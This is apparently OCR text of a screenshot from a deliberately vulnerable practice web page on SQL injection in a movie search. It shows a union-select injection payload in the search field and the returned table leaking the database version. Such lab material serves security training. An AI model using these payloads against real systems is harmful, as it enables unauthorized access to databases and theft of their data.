 / SQL Injection (GET/Search) /
Search for a movie: nion select 1,version(),3,4,5,6,7 -- - Search
Title Release Character Genre IMDb
5.0.96-0ubuntu3 3 5 4 Link